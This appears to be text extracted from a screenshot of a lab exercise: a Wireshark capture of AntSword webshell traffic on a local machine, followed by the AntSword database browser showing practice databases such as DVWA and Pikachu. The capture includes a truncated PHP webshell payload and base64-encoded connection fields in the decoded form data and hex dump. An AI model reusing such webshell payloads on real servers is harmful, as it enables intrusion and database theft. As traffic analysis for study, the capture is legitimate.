 正在捕获 Adapter for loopback traffic capture
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time
15 1.486418
43 1.490385
79 4.891931
107 4.908945
125 5.766719
157 5.791275
Frame 125: 1207
Null/Loopback
Internet Protoco
Transmission Con
[2 Reassembled
Hypertext Trans
HTML Form URL En
Form item: "c
Key: ccec0
Value: KQd
Form item: "f
Key: f7730
Value: xWc
Form item: "o
Key: oa495
Value: Ynb
Form item: "p
Key: paf64
Value: QZc
Form item: "s
Key: shell
Value [tru
Form item: "v76d75758a528e" = "bTdGVzdA=="
Frame (1207 bytes) Reassembled TCP (2623 bytes)
Adapter for loopback traffic capture: <live capture in progress>
分组: 985 · 已显示: 6 (0.6%)
配置: Default
Wireshark · 分组 125 · Adapter for loopback traffic capture
[2 Reassembled TCP Segments (2623 bytes): #124(1460), #125(1163)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccec077dd4e962" = "KQdGVzdF8w"
Key: ccec077dd4e962
Value: KQdGVzdF8w
Form item: "f77305c3787e13" = "xWcm9vdA=="
Key: f77305c3787e13
Value: xWcm9vdA==
Form item: "oa4954c3b92dfd" = "YnbG9jYWxob3N0"
Key: oa4954c3b92dfd
Value: YnbG9jYWxob3N0
Form item: "paf643667b595d" = "QZcm9vdA=="
Key: paf643667b595d
Value: QZcm9vdA==
Form item: "shell" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER[
Key: shell
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER[
Form item: "v76d75758a528e" = "bTdGVzdA=="
Key: v76d75758a528e
Value: bTdGVzdA==
03d0 63 68 6f 28 74 72 69 6d 28 25 32 34 72 73 25 35 cho(trim (%24rs%5
03e0 42 30 25 35 44 29 2e 25 32 32 25 32 30 28 25 32 B0%5D).% 22%20(%2
03f0 32 2e 25 32 34 72 73 25 35 42 31 25 35 44 2e 25 2.%24rs% 5B1%5D.%
0400 32 32 29 25 32 32 2e 63 68 72 28 39 29 29 25 33 22)%22.c hr(9))%3
0410 42 25 37 44 25 34 30 6d 79 73 71 6c 5f 63 6c 6f B%7D%40m ysql_clo
0420 73 65 28 25 32 34 54 29 25 33 42 25 33 42 25 37 se(%24T) %3B%3B%7
0430 44 63 61 74 63 68 28 45 78 63 65 70 74 69 6f 6e Dcatch(E xception
0440 25 32 30 25 32 34 65 29 25 37 42 65 63 68 6f 25 %20%24e) %7Becho%
0450 32 30 25 32 32 45 52 52 4f 52 25 33 41 25 32 46 20%22ERR OR%3A%2F
0460 25 32 46 25 32 32 2e 25 32 34 65 2d 25 33 45 67 %2F%22.% 24e-%3Eg
0470 65 74 4d 65 73 73 61 67 65 28 29 25 33 42 25 37 etMessag e()%3B%7
0480 44 25 33 42 61 73 6f 75 74 70 75 74 28 29 25 33 D%3Basou tput()%3
0490 42 64 69 65 28 29 25 33 42 26 76 37 36 64 37 35 Bdie()%3 B&v76d75
04a0 37 35 38 61 35 32 38 65 3d 62 54 64 47 56 7a 64 758a528e =bTdGVzd
04b0 41 25 33 44 25 33 44 A%3D%3D
Frame (1207 bytes) Reassembled TCP (2623 bytes)
Show packet bytes
Close Help
ZIP
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
challenges
dvwa
lms
mysql
performance_schema
pikachu
pkxss
regist
security
sys
t1
test
test_0
id (int(11))
name (varchar(255))
user2
执行SQL
执行 清空 书签
1 SELECT `name` FRO
执行结果
导出